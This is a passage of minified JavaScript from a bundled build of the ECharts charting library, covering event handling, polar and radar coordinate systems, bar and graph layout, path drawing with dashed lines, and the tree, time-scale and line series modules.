n=t[0]-i.cx,a=t[1]-i.cy,r=Math.sqrt(n*n+a*a);return r<=i.r&&r>=i.r0}}});t.exports=c},H6uX:function(t,e){var i=Array.prototype.slice,n=function(t){this._$handlers={},this._$eventProcessor=t};function a(t,e,i,n,a,r){var o=t._$handlers;if("function"==typeof i&&(a=n,n=i,i=null),!n||!e)return t;i=function(t,e){var i=t._$eventProcessor;return null!=e&&i&&i.normalizeQuery&&(e=i.normalizeQuery(e)),e}(t,i),o[e]||(o[e]=[]);for(var s=0;s<o[e].length;s++)if(o[e][s].h===n)return t;var l={h:n,one:r,query:i,ctx:a||t,callAtLast:n.zrEventfulCallAtLast},u=o[e].length-1,c=o[e][u];return c&&c.callAtLast?o[e].splice(u,0,l):o[e].push(l),t}n.prototype={constructor:n,one:function(t,e,i,n){return a(this,t,e,i,n,!0)},on:function(t,e,i,n){return a(this,t,e,i,n,!1)},isSilent:function(t){var e=this._$handlers;return!e[t]||!e[t].length},off:function(t,e){var i=this._$handlers;if(!t)return this._$handlers={},this;if(e){if(i[t]){for(var n=[],a=0,r=i[t].length;a<r;a++)i[t][a].h!==e&&n.push(i[t][a]);i[t]=n}i[t]&&0===i[t].length&&delete i[t]}else delete i[t];return this},trigger:function(t){var e=this._$handlers[t],n=this._$eventProcessor;if(e){var a=arguments,r=a.length;r>3&&(a=i.call(a,1));for(var o=e.length,s=0;s<o;){var l=e[s];if(n&&n.filter&&null!=l.query&&!n.filter(t,l.query))s++;else{switch(r){case 1:l.h.call(l.ctx);break;case 2:l.h.call(l.ctx,a[1]);break;case 3:l.h.call(l.ctx,a[1],a[2]);break;default:l.h.apply(l.ctx,a)}l.one?(e.splice(s,1),o--):s++}}}return n&&n.afterTrigger&&n.afterTrigger(t),this},triggerWithContext:function(t){var e=this._$handlers[t],n=this._$eventProcessor;if(e){var a=arguments,r=a.length;r>4&&(a=i.call(a,1,a.length-1));for(var o=a[a.length-1],s=e.length,l=0;l<s;){var u=e[l];if(n&&n.filter&&null!=u.query&&!n.filter(t,u.query))l++;else{switch(r){case 1:u.h.call(o);break;case 2:u.h.call(o,a[1]);break;case 3:u.h.call(o,a[1],a[2]);break;default:u.h.apply(o,a)}u.one?(e.splice(l,1),s--):l++}}}return n&&n.afterTrigger&&n.afterTrigger(t),this}},t.exports=n},"HF/U":function(t,e,i){var n=i("QBsz"),a=i("bYtY"),r=i("DDd/").getCurvenessForEdge;function o(t,e){t.eachEdge((function(t,i){var o=a.retrieve3(t.getModel().get("lineStyle.curveness"),-r(t,e,i,!0),0),s=n.clone(t.node1.getLayout()),l=n.clone(t.node2.getLayout()),u=[s,l];+o&&u.push([(s[0]+l[0])/2-(s[1]-l[1])*o,(s[1]+l[1])/2-(l[0]-s[0])*o]),t.setLayout(u)}))}e.simpleLayout=function(t){var e=t.coordinateSystem;if(!e||"view"===e.type){var i=t.getGraph();i.eachNode((function(t){var e=t.getModel();t.setLayout([+e.get("x"),+e.get("y")])})),o(i,t)}},e.simpleLayoutEdge=o},"HM/N":function(t,e,i){i("Tghj");var n=i("bYtY"),a=i("/SeX"),r=i("OELB").parsePercent,o=i("aX7z"),s=o.createScaleByModel,l=o.niceScaleExtent,u=i("IDmD"),c=i("7hqr").getStackedDimension;function h(t,e){var i=this,a=i.getAngleAxis(),r=i.getRadiusAxis();if(a.scale.setExtent(1/0,-1/0),r.scale.setExtent(1/0,-1/0),t.eachSeries((function(t){if(t.coordinateSystem===i){var e=t.getData();n.each(e.mapDimension("radius",!0),(function(t){r.scale.unionExtentFromData(e,c(e,t))})),n.each(e.mapDimension("angle",!0),(function(t){a.scale.unionExtentFromData(e,c(e,t))}))}})),l(a.scale,a.model),l(r.scale,r.model),"category"===a.type&&!a.onBand){var o=a.getExtent(),s=360/a.scale.count();a.inverse?o[1]+=s:o[1]-=s,a.setExtent(o[0],o[1])}}function d(t,e){if(t.type=e.get("type"),t.scale=s(e),t.onBand=e.get("boundaryGap")&&"category"===t.type,t.inverse=e.get("inverse"),"angleAxis"===e.mainType){t.inverse^=e.get("clockwise");var i=e.get("startAngle");t.setExtent(i,i+(t.inverse?-360:360))}e.axis=t,t.model=e}i("ePAk"),u.register("polar",{dimensions:a.prototype.dimensions,create:function(t,e){var i=[];return t.eachComponent("polar",(function(t,o){var s=new a(o);s.update=h;var l=s.getRadiusAxis(),u=s.getAngleAxis(),c=t.findAxisModel("radiusAxis"),p=t.findAxisModel("angleAxis");d(l,c),d(u,p),function(t,e,i){var a=e.get("center"),o=i.getWidth(),s=i.getHeight();t.cx=r(a[0],o),t.cy=r(a[1],s);var l=t.getRadiusAxis(),u=Math.min(o,s)/2,c=e.get("radius");null==c?c=[0,"100%"]:n.isArray(c)||(c=[0,c]),c=[r(c[0],u),r(c[1],u)],l.inverse?l.setExtent(c[1],c[0]):l.setExtent(c[0],c[1])}(s,t,e),i.push(s),t.coordinateSystem=s,s.model=t})),t.eachSeries((function(e){if("polar"===e.get("coordinateSystem")){var i=t.queryComponents({mainType:"polar",index:e.get("polarIndex"),id:e.get("polarId")})[0];e.coordinateSystem=i.coordinateSystem}})),i}})},HjIi:function(t,e,i){var n=i("bYtY"),a=i("OELB").parsePercent,r=i("7hqr").isDimensionStacked;function o(t){return t.get("stack")||"__ec_stack_"+t.seriesIndex}function s(t,e){return e.dim+t.model.componentIndex}t.exports=function(t,e,i){var l={},u=function(t,e){var i={};n.each(t,(function(t,e){var n=t.getData(),r=t.coordinateSystem,l=r.getBaseAxis(),u=s(r,l),c=l.getExtent(),h="category"===l.type?l.getBandWidth():Math.abs(c[1]-c[0])/n.count(),d=i[u]||{bandWidth:h,remainedWidth:h,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},p=d.stacks;i[u]=d;var f=o(t);p[f]||d.autoWidthCount++,p[f]=p[f]||{width:0,maxWidth:0};var g=a(t.get("barWidth"),h),m=a(t.get("barMaxWidth"),h),v=t.get("barGap"),y=t.get("barCategoryGap");g&&!p[f].width&&(g=Math.min(d.remainedWidth,g),p[f].width=g,d.remainedWidth-=g),m&&(p[f].maxWidth=m),null!=v&&(d.gap=v),null!=y&&(d.categoryGap=y)}));var r={};return n.each(i,(function(t,e){r[e]={};var i=t.stacks,o=a(t.categoryGap,t.bandWidth),s=a(t.gap,1),l=t.remainedWidth,u=t.autoWidthCount,c=(l-o)/(u+(u-1)*s);c=Math.max(c,0),n.each(i,(function(t,e){var i=t.maxWidth;i&&i<c&&(i=Math.min(i,l),t.width&&(i=Math.min(i,t.width)),l-=i,t.width=i,u--)})),c=(l-o)/(u+(u-1)*s),c=Math.max(c,0);var h,d=0;n.each(i,(function(t,e){t.width||(t.width=c),h=t,d+=t.width*(1+s)})),h&&(d-=h.width*s);var p=-d/2;n.each(i,(function(t,i){r[e][i]=r[e][i]||{offset:p,width:t.width},p+=t.width*(1+s)}))})),r}(n.filter(e.getSeriesByType(t),(function(t){return!e.isSeriesFiltered(t)&&t.coordinateSystem&&"polar"===t.coordinateSystem.type})));e.eachSeriesByType(t,(function(t){if("polar"===t.coordinateSystem.type){var e=t.getData(),i=t.coordinateSystem,n=i.getBaseAxis(),a=s(i,n),c=o(t),h=u[a][c],d=h.offset,p=h.width,f=i.getOtherAxis(n),g=t.coordinateSystem.cx,m=t.coordinateSystem.cy,v=t.get("barMinHeight")||0,y=t.get("barMinAngle")||0;l[c]=l[c]||[];for(var x=e.mapDimension(f.dim),_=e.mapDimension(n.dim),b=r(e,x),w="radius"!==n.dim||!t.get("roundCap",!0),S="radius"===f.dim?f.dataToRadius(0):f.dataToAngle(0),M=0,I=e.count();M<I;M++){var T,A,D,C,L=e.get(x,M),P=e.get(_,M),k=L>=0?"p":"n",O=S;if(b&&(l[c][P]||(l[c][P]={p:S,n:S}),O=l[c][P][k]),"radius"===f.dim){var E=f.dataToRadius(L)-S,N=n.dataToAngle(P);Math.abs(E)<v&&(E=(E<0?-1:1)*v),T=O,A=O+E,C=(D=N-d)-p,b&&(l[c][P][k]=A)}else{var R=f.dataToAngle(L,w)-S,z=n.dataToRadius(P);Math.abs(R)<y&&(R=(R<0?-1:1)*y),A=(T=z+d)+p,D=O,C=O+R,b&&(l[c][P][k]=C)}e.setItemLayout(M,{cx:g,cy:m,r0:T,r:A,startAngle:-D*Math.PI/180,endAngle:-C*Math.PI/180})}}}),this)}},Hw7h:function(t,e,i){var n=i("y+Vt").extend({type:"echartsGaugePointer",shape:{angle:0,width:10,r:10,x:0,y:0},buildPath:function(t,e){var i=Math.cos,n=Math.sin,a=e.r,r=e.width,o=e.angle,s=e.x-i(o)*r*(r>=a/3?1:2),l=e.y-n(o)*r*(r>=a/3?1:2);o=e.angle-Math.PI/2,t.moveTo(s,l),t.lineTo(e.x+i(o)*r,e.y+n(o)*r),t.lineTo(e.x+i(e.angle)*a,e.y+n(e.angle)*a),t.lineTo(e.x-i(o)*r,e.y-n(o)*r),t.lineTo(s,l)}});t.exports=n},Hxpc:function(t,e,i){var n=i("bYtY"),a=i("4NO4"),r=i("bLfw"),o=i("Qxkt"),s=i("cCMj"),l=i("7uqq"),u=r.extend({type:"geo",coordinateSystem:null,layoutMode:"box",init:function(t){r.prototype.init.apply(this,arguments),a.defaultEmphasis(t,"label",["show"])},optionUpdated:function(){var t=this.option,e=this;t.regions=l.getFilledRegions(t.regions,t.map,t.nameMap),this._optionModelMap=n.reduce(t.regions||[],(function(t,i){return i.name&&t.set(i.name,new o(i,e)),t}),n.createHashMap()),this.updateSelectedMap(t.regions)},defaultOption:{zlevel:0,z:0,show:!0,left:"center",top:"center",aspectScale:null,silent:!1,map:"",boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",color:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{color:"rgba(255,215,0,0.8)"}},regions:[]},getRegionModel:function(t){return this._optionModelMap.get(t)||new o(null,this,this.ecModel)},getFormattedLabel:function(t,e){e=e||"normal";var i=this.getRegionModel(t).get(("normal"===e?"":e+".")+"label.formatter"),n={name:t};return"function"==typeof i?(n.status=e,i(n)):"string"==typeof i?i.replace("{a}",null!=t?t:""):void 0},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t}});n.mixin(u,s),t.exports=u},"I+77":function(t,e,i){var n=i("ProS");i("h54F"),i("lwQL"),i("10cm");var a=i("Z1r0"),r=i("f5Yq"),o=i("KUOm"),s=i("3m61"),l=i("01d+"),u=i("rdor"),c=i("WGYa"),h=i("ewwo");n.registerProcessor(a),n.registerVisual(r("graph","circle",null)),n.registerVisual(o),n.registerVisual(s),n.registerLayout(l),n.registerLayout(n.PRIORITY.VISUAL.POST_CHART_LAYOUT,u),n.registerLayout(c),n.registerCoordinateSystem("graphView",{create:h})},"I+Bx":function(t,e,i){var n=i("bYtY"),a=i("eIcI"),r=i("ieMj"),o=i("OELB"),s=i("aX7z"),l=s.getScaleExtent,u=s.niceScaleExtent,c=i("IDmD"),h=i("jCoz");function d(t,e,i){this._model=t,this.dimensions=[],this._indicatorAxes=n.map(t.getIndicatorModels(),(function(t,e){var i="indicator_"+e,n=new a(i,"log"===t.get("axisType")?new h:new r);return n.name=t.get("name"),n.model=t,t.axis=n,this.dimensions.push(i),n}),this),this.resize(t,i)}d.prototype.getIndicatorAxes=function(){return this._indicatorAxes},d.prototype.dataToPoint=function(t,e){return this.coordToPoint(this._indicatorAxes[e].dataToCoord(t),e)},d.prototype.coordToPoint=function(t,e){var i=this._indicatorAxes[e].angle;return[this.cx+t*Math.cos(i),this.cy-t*Math.sin(i)]},d.prototype.pointToData=function(t){var e=t[0]-this.cx,i=t[1]-this.cy,n=Math.sqrt(e*e+i*i);e/=n,i/=n;for(var a,r=Math.atan2(-i,e),o=1/0,s=-1,l=0;l<this._indicatorAxes.length;l++){var u=this._indicatorAxes[l],c=Math.abs(r-u.angle);c<o&&(a=u,s=l,o=c)}return[s,+(a&&a.coordToData(n))]},d.prototype.resize=function(t,e){var i=t.get("center"),a=e.getWidth(),r=e.getHeight(),s=Math.min(a,r)/2;this.cx=o.parsePercent(i[0],a),this.cy=o.parsePercent(i[1],r),this.startAngle=t.get("startAngle")*Math.PI/180;var l=t.get("radius");"string"!=typeof l&&"number"!=typeof l||(l=[0,l]),this.r0=o.parsePercent(l[0],s),this.r=o.parsePercent(l[1],s),n.each(this._indicatorAxes,(function(t,e){t.setExtent(this.r0,this.r);var i=this.startAngle+e*Math.PI*2/this._indicatorAxes.length;i=Math.atan2(Math.sin(i),Math.cos(i)),t.angle=i}),this)},d.prototype.update=function(t,e){var i=this._indicatorAxes,a=this._model;n.each(i,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeriesByType("radar",(function(e,r){if("radar"===e.get("coordinateSystem")&&t.getComponent("radar",e.get("radarIndex"))===a){var o=e.getData();n.each(i,(function(t){t.scale.unionExtentFromData(o,o.mapDimension(t.dim))}))}}),this);var r=a.get("splitNumber");function s(t){var e=Math.pow(10,Math.floor(Math.log(t)/Math.LN10)),i=t/e;return 2===i?i=5:i*=2,i*e}n.each(i,(function(t,e){var i=l(t.scale,t.model).extent;u(t.scale,t.model);var n=t.model,a=t.scale,c=n.getMin(),h=n.getMax(),d=a.getInterval();if(null!=c&&null!=h)a.setExtent(+c,+h),a.setInterval((h-c)/r);else if(null!=c)do{a.setExtent(+c,p=c+d*r),a.setInterval(d),d=s(d)}while(p<i[1]&&isFinite(p)&&isFinite(i[1]));else if(null!=h)do{a.setExtent(f=h-d*r,+h),a.setInterval(d),d=s(d)}while(f>i[0]&&isFinite(f)&&isFinite(i[0]));else{a.getTicks().length-1>r&&(d=s(d));var p=Math.ceil(i[1]/d)*d,f=o.round(p-d*r);a.setExtent(f,p),a.setInterval(d)}}))},d.dimensions=[],d.create=function(t,e){var i=[];return t.eachComponent("radar",(function(n){var a=new d(n,t,e);i.push(a),n.coordinateSystem=a})),t.eachSeriesByType("radar",(function(t){"radar"===t.get("coordinateSystem")&&(t.coordinateSystem=i[t.get("radarIndex")||0])})),i},c.register("radar",d),t.exports=d},"I3/A":function(t,e,i){var n=i("bYtY"),a=i("YXkt"),r=i("c2i1"),o=i("Mdki"),s=i("sdST"),l=i("IDmD"),u=i("MwEJ");t.exports=function(t,e,i,c,h){for(var d=new r(c),p=0;p<t.length;p++)d.addNode(n.retrieve(t[p].id,t[p].name,p),p);var f=[],g=[],m=0;for(p=0;p<e.length;p++){var v=e[p],y=v.source,x=v.target;d.addEdge(y,x,m)&&(g.push(v),f.push(n.retrieve(v.id,y+" > "+x)),m++)}var _,b=i.get("coordinateSystem");if("cartesian2d"===b||"polar"===b)_=u(t,i);else{var w=l.get(b),S=w&&"view"!==w.type&&w.dimensions||[];n.indexOf(S,"value")<0&&S.concat(["value"]);var M=s(t,{coordDimensions:S});(_=new a(M,i)).initData(t)}var I=new a(["value"],i);return I.initData(g,f),h&&h(_,I),o({mainData:_,struct:d,structAttr:"graph",datas:{node:_,edge:I},datasAttr:{node:"data",edge:"edgeData"}}),d.update(),d}},ICMv:function(t,e,i){var n=i("bYtY");t.exports={getMin:function(t){var e=this.option,i=t||null==e.rangeStart?e.min:e.rangeStart;return this.axis&&null!=i&&"dataMin"!==i&&"function"!=typeof i&&!n.eqNaN(i)&&(i=this.axis.scale.parse(i)),i},getMax:function(t){var e=this.option,i=t||null==e.rangeEnd?e.max:e.rangeEnd;return this.axis&&null!=i&&"dataMax"!==i&&"function"!=typeof i&&!n.eqNaN(i)&&(i=this.axis.scale.parse(i)),i},getNeedCrossZero:function(){var t=this.option;return null==t.rangeStart&&null==t.rangeEnd&&!t.scale},getCoordSysModel:n.noop,setRange:function(t,e){this.option.rangeStart=t,this.option.rangeEnd=e},resetRange:function(){this.option.rangeStart=this.option.rangeEnd=null}}},IDmD:function(t,e,i){var n=i("bYtY"),a={};function r(){this._coordinateSystems=[]}r.prototype={constructor:r,create:function(t,e){var i=[];n.each(a,(function(n,a){var r=n.create(t,e);i=i.concat(r||[])})),this._coordinateSystems=i},update:function(t,e){n.each(this._coordinateSystems,(function(i){i.update&&i.update(t,e)}))},getCoordinateSystems:function(){return this._coordinateSystems.slice()}},r.register=function(t,e){a[t]=e},r.get=function(t){return a[t]},t.exports=r},IMiH:function(t,e,i){var n=i("Sj9i"),a=i("QBsz"),r=i("4mN7"),o=i("mFDi"),s=i("LPTA").devicePixelRatio,l={M:1,L:2,C:3,Q:4,A:5,Z:6,R:7},u=[],c=[],h=[],d=[],p=Math.min,f=Math.max,g=Math.cos,m=Math.sin,v=Math.sqrt,y=Math.abs,x="undefined"!=typeof Float32Array,_=function(t){this._saveData=!t,this._saveData&&(this.data=[]),this._ctx=null};_.prototype={constructor:_,_xi:0,_yi:0,_x0:0,_y0:0,_ux:0,_uy:0,_len:0,_lineDash:null,_dashOffset:0,_dashIdx:0,_dashSum:0,setScale:function(t,e,i){this._ux=y((i=i||0)/s/t)||0,this._uy=y(i/s/e)||0},getContext:function(){return this._ctx},beginPath:function(t){return this._ctx=t,t&&t.beginPath(),t&&(this.dpr=t.dpr),this._saveData&&(this._len=0),this._lineDash&&(this._lineDash=null,this._dashOffset=0),this},moveTo:function(t,e){return this.addData(l.M,t,e),this._ctx&&this._ctx.moveTo(t,e),this._x0=t,this._y0=e,this._xi=t,this._yi=e,this},lineTo:function(t,e){var i=y(t-this._xi)>this._ux||y(e-this._yi)>this._uy||this._len<5;return this.addData(l.L,t,e),this._ctx&&i&&(this._needsDash()?this._dashedLineTo(t,e):this._ctx.lineTo(t,e)),i&&(this._xi=t,this._yi=e),this},bezierCurveTo:function(t,e,i,n,a,r){return this.addData(l.C,t,e,i,n,a,r),this._ctx&&(this._needsDash()?this._dashedBezierTo(t,e,i,n,a,r):this._ctx.bezierCurveTo(t,e,i,n,a,r)),this._xi=a,this._yi=r,this},quadraticCurveTo:function(t,e,i,n){return this.addData(l.Q,t,e,i,n),this._ctx&&(this._needsDash()?this._dashedQuadraticTo(t,e,i,n):this._ctx.quadraticCurveTo(t,e,i,n)),this._xi=i,this._yi=n,this},arc:function(t,e,i,n,a,r){return this.addData(l.A,t,e,i,i,n,a-n,0,r?0:1),this._ctx&&this._ctx.arc(t,e,i,n,a,r),this._xi=g(a)*i+t,this._yi=m(a)*i+e,this},arcTo:function(t,e,i,n,a){return this._ctx&&this._ctx.arcTo(t,e,i,n,a),this},rect:function(t,e,i,n){return this._ctx&&this._ctx.rect(t,e,i,n),this.addData(l.R,t,e,i,n),this},closePath:function(){this.addData(l.Z);var t=this._ctx,e=this._x0,i=this._y0;return t&&(this._needsDash()&&this._dashedLineTo(e,i),t.closePath()),this._xi=e,this._yi=i,this},fill:function(t){t&&t.fill(),this.toStatic()},stroke:function(t){t&&t.stroke(),this.toStatic()},setLineDash:function(t){if(t instanceof Array){this._lineDash=t,this._dashIdx=0;for(var e=0,i=0;i<t.length;i++)e+=t[i];this._dashSum=e}return this},setLineDashOffset:function(t){return this._dashOffset=t,this},len:function(){return this._len},setData:function(t){var e=t.length;this.data&&this.data.length===e||!x||(this.data=new Float32Array(e));for(var i=0;i<e;i++)this.data[i]=t[i];this._len=e},appendPath:function(t){t instanceof Array||(t=[t]);for(var e=t.length,i=0,n=this._len,a=0;a<e;a++)i+=t[a].len();for(x&&this.data instanceof Float32Array&&(this.data=new Float32Array(n+i)),a=0;a<e;a++)for(var r=t[a].data,o=0;o<r.length;o++)this.data[n++]=r[o];this._len=n},addData:function(t){if(this._saveData){var e=this.data;this._len+arguments.length>e.length&&(this._expandData(),e=this.data);for(var i=0;i<arguments.length;i++)e[this._len++]=arguments[i];this._prevCmd=t}},_expandData:function(){if(!(this.data instanceof Array)){for(var t=[],e=0;e<this._len;e++)t[e]=this.data[e];this.data=t}},_needsDash:function(){return this._lineDash},_dashedLineTo:function(t,e){var i,n,a=this._dashSum,r=this._dashOffset,o=this._lineDash,s=this._ctx,l=this._xi,u=this._yi,c=t-l,h=e-u,d=v(c*c+h*h),g=l,m=u,y=o.length;for(r<0&&(r=a+r),g-=(r%=a)*(c/=d),m-=r*(h/=d);c>0&&g<=t||c<0&&g>=t||0===c&&(h>0&&m<=e||h<0&&m>=e);)g+=c*(i=o[n=this._dashIdx]),m+=h*i,this._dashIdx=(n+1)%y,c>0&&g<l||c<0&&g>l||h>0&&m<u||h<0&&m>u||s[n%2?"moveTo":"lineTo"](c>=0?p(g,t):f(g,t),h>=0?p(m,e):f(m,e));this._dashOffset=-v((c=g-t)*c+(h=m-e)*h)},_dashedBezierTo:function(t,e,i,a,r,o){var s,l,u,c,h,d=this._dashSum,p=this._dashOffset,f=this._lineDash,g=this._ctx,m=this._xi,y=this._yi,x=n.cubicAt,_=0,b=this._dashIdx,w=f.length,S=0;for(p<0&&(p=d+p),p%=d,s=0;s<1;s+=.1)l=x(m,t,i,r,s+.1)-x(m,t,i,r,s),u=x(y,e,a,o,s+.1)-x(y,e,a,o,s),_+=v(l*l+u*u);for(;b<w&&!((S+=f[b])>p);b++);for(s=(S-p)/_;s<=1;)c=x(m,t,i,r,s),h=x(y,e,a,o,s),b%2?g.moveTo(c,h):g.lineTo(c,h),s+=f[b]/_,b=(b+1)%w;b%2!=0&&g.lineTo(r,o),this._dashOffset=-v((l=r-c)*l+(u=o-h)*u)},_dashedQuadraticTo:function(t,e,i,n){var a=i,r=n;i=(i+2*t)/3,n=(n+2*e)/3,this._dashedBezierTo(t=(this._xi+2*t)/3,e=(this._yi+2*e)/3,i,n,a,r)},toStatic:function(){var t=this.data;t instanceof Array&&(t.length=this._len,x&&(this.data=new Float32Array(t)))},getBoundingRect:function(){u[0]=u[1]=h[0]=h[1]=Number.MAX_VALUE,c[0]=c[1]=d[0]=d[1]=-Number.MAX_VALUE;for(var t=this.data,e=0,i=0,n=0,s=0,p=0;p<t.length;){var f=t[p++];switch(1===p&&(n=e=t[p],s=i=t[p+1]),f){case l.M:e=n=t[p++],i=s=t[p++],h[0]=n,h[1]=s,d[0]=n,d[1]=s;break;case l.L:r.fromLine(e,i,t[p],t[p+1],h,d),e=t[p++],i=t[p++];break;case l.C:r.fromCubic(e,i,t[p++],t[p++],t[p++],t[p++],t[p],t[p+1],h,d),e=t[p++],i=t[p++];break;case l.Q:r.fromQuadratic(e,i,t[p++],t[p++],t[p],t[p+1],h,d),e=t[p++],i=t[p++];break;case l.A:var v=t[p++],y=t[p++],x=t[p++],_=t[p++],b=t[p++],w=t[p++]+b;p+=1;var S=1-t[p++];1===p&&(n=g(b)*x+v,s=m(b)*_+y),r.fromArc(v,y,x,_,b,w,S,h,d),e=g(w)*x+v,i=m(w)*_+y;break;case l.R:n=e=t[p++],s=i=t[p++];var M=t[p++],I=t[p++];r.fromLine(n,s,n+M,s+I,h,d);break;case l.Z:e=n,i=s}a.min(u,u,h),a.max(c,c,d)}return 0===p&&(u[0]=u[1]=c[0]=c[1]=0),new o(u[0],u[1],c[0]-u[0],c[1]-u[1])},rebuildPath:function(t){for(var e,i,n,a,r,o,s=this.data,u=this._ux,c=this._uy,h=this._len,d=0;d<h;){var p=s[d++];switch(1===d&&(e=n=s[d],i=a=s[d+1]),p){case l.M:e=n=s[d++],i=a=s[d++],t.moveTo(n,a);break;case l.L:r=s[d++],o=s[d++],(y(r-n)>u||y(o-a)>c||d===h-1)&&(t.lineTo(r,o),n=r,a=o);break;case l.C:t.bezierCurveTo(s[d++],s[d++],s[d++],s[d++],s[d++],s[d++]),n=s[d-2],a=s[d-1];break;case l.Q:t.quadraticCurveTo(s[d++],s[d++],s[d++],s[d++]),n=s[d-2],a=s[d-1];break;case l.A:var f=s[d++],v=s[d++],x=s[d++],_=s[d++],b=s[d++],w=s[d++],S=s[d++],M=s[d++],I=x>_?x:_,T=x>_?1:x/_,A=x>_?_/x:1,D=b+w;Math.abs(x-_)>.001?(t.translate(f,v),t.rotate(S),t.scale(T,A),t.arc(0,0,I,b,D,1-M),t.scale(1/T,1/A),t.rotate(-S),t.translate(-f,-v)):t.arc(f,v,I,b,D,1-M),1===d&&(e=g(b)*x+f,i=m(b)*_+v),n=g(D)*x+f,a=m(D)*_+v;break;case l.R:e=n=s[d],i=a=s[d+1],t.rect(s[d++],s[d++],s[d++],s[d++]);break;case l.Z:t.closePath(),n=e,a=i}}}},_.CMD=l,t.exports=_},IUWy:function(t,e){var i={};e.register=function(t,e){i[t]=e},e.get=function(t){return i[t]}},IWNH:function(t,e,i){var n=i("T4UG"),a=i("Bsck"),r=i("7aKB").encodeHTML,o=i("Qxkt"),s=n.extend({type:"series.tree",layoutInfo:null,layoutMode:"box",getInitialData:function(t){var e={name:t.name,children:t.data},i=new o(t.leaves||{},this,this.ecModel),n=a.createTree(e,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var a=n.getNodeByDataIndex(e);return a.children.length&&a.isExpand||(t.parentModel=i),t}))})),r=0;n.eachNode("preorder",(function(t){t.depth>r&&(r=t.depth)}));var s=t.expandAndCollapse&&t.initialTreeDepth>=0?t.initialTreeDepth:r;return n.root.eachNode("preorder",(function(t){var e=t.hostTree.data.getRawDataItem(t.dataIndex);t.isExpand=e&&null!=e.collapsed?!e.collapsed:t.depth<=s})),n.data},getOrient:function(){var t=this.get("orient");return"horizontal"===t?t="LR":"vertical"===t&&(t="TB"),t},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},formatTooltip:function(t){for(var e=this.getData().tree,i=e.root.children[0],n=e.getNodeByDataIndex(t),a=n.getValue(),o=n.name;n&&n!==i;)o=n.parentNode.name+"."+o,n=n.parentNode;return r(o+(isNaN(a)||null==a?"":" : "+a))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",left:"12%",top:"12%",right:"12%",bottom:"12%",layout:"orthogonal",edgeShape:"curve",edgeForkPosition:"50%",roam:!1,nodeScaleRatio:.4,center:null,zoom:1,orient:"LR",symbol:"emptyCircle",symbolSize:7,expandAndCollapse:!0,initialTreeDepth:2,lineStyle:{color:"#ccc",width:1.5,curveness:.5},itemStyle:{color:"lightsteelblue",borderColor:"#c23531",borderWidth:1.5},label:{show:!0,color:"#555"},leaves:{label:{show:!0}},animationEasing:"linear",animationDuration:700,animationDurationUpdate:1e3}});t.exports=s},IWp7:function(t,e,i){var n=i("bYtY"),a=i("OELB"),r=i("7aKB"),o=i("lE7J"),s=i("ieMj"),l=s.prototype,u=Math.ceil,c=Math.floor,h=864e5,d=s.extend({type:"time",getLabel:function(t){var e=this._stepLvl,i=new Date(t);return r.formatTime(e[0],i,this.getSetting("useUTC"))},niceExtent:function(t){var e=this._extent;if(e[0]===e[1]&&(e[0]-=h,e[1]+=h),e[1]===-1/0&&e[0]===1/0){var i=new Date;e[1]=+new Date(i.getFullYear(),i.getMonth(),i.getDate()),e[0]=e[1]-h}this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var n=this._interval;t.fixMin||(e[0]=a.round(c(e[0]/n)*n)),t.fixMax||(e[1]=a.round(u(e[1]/n)*n))},niceTicks:function(t,e,i){var n=this._extent,r=n[1]-n[0],s=r/(t=t||10);null!=e&&s<e&&(s=e),null!=i&&s>i&&(s=i);var l=p.length,h=function(t,e,i,n){for(;i<n;){var a=i+n>>>1;t[a][1]<e?i=a+1:n=a}return i}(p,s,0,l),d=p[Math.min(h,l-1)],f=d[1];"year"===d[0]&&(f*=a.nice(r/f/t,!0));var g=this.getSetting("useUTC")?0:60*new Date(+n[0]||+n[1]).getTimezoneOffset()*1e3,m=[Math.round(u((n[0]-g)/f)*f+g),Math.round(c((n[1]-g)/f)*f+g)];o.fixExtent(m,n),this._stepLvl=d,this._interval=f,this._niceExtent=m},parse:function(t){return+a.parseDate(t)}});n.each(["contain","normalize"],(function(t){d.prototype[t]=function(e){return l[t].call(this,this.parse(e))}}));var p=[["hh:mm:ss",1e3],["hh:mm:ss",5e3],["hh:mm:ss",1e4],["hh:mm:ss",15e3],["hh:mm:ss",3e4],["hh:mm\nMM-dd",6e4],["hh:mm\nMM-dd",3e5],["hh:mm\nMM-dd",6e5],["hh:mm\nMM-dd",9e5],["hh:mm\nMM-dd",18e5],["hh:mm\nMM-dd",36e5],["hh:mm\nMM-dd",72e5],["hh:mm\nMM-dd",216e5],["hh:mm\nMM-dd",432e5],["MM-dd\nyyyy",h],["MM-dd\nyyyy",2*h],["MM-dd\nyyyy",3*h],["MM-dd\nyyyy",4*h],["MM-dd\nyyyy",5*h],["MM-dd\nyyyy",6*h],["week",7*h],["MM-dd\nyyyy",10*h],["week",14*h],["week",21*h],["month",31*h],["week",42*h],["month",62*h],["week",70*h],["quarter",95*h],["month",31*h*4],["month",31*h*5],["half-year",380*h/2],["month",31*h*8],["month",31*h*10],["year",380*h]];d.create=function(t){return new d({useUTC:t.ecModel.get("useUTC")})},t.exports=d},IXuL:function(t,e,i){i("Tghj");var n=i("MwEJ"),a=i("T4UG").extend({type:"series.line",dependencies:["grid","polar"],getInitialData:function(t,e){return n(this.getSource(),this,{useEncodeDefaulter:!0})},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,clip:!0,label:{position:"top"},lineStyle:{width:2,type:"solid"},step:!1,smooth:!1,smoothMonotone:null,symbol:"emptyCircle",symbolSize:4,symbolRotate:null,showSymbol:!0,showAllSymbol:"auto",connectNulls:!1,sampling:"none",animationEasing:"linear",progressive:0,hoverLayerThreshold:1/0}});t.exports=a},IXyC:function(t,e,i){var n=i("bYtY"),a=i("bLfw");i("3zoK");var 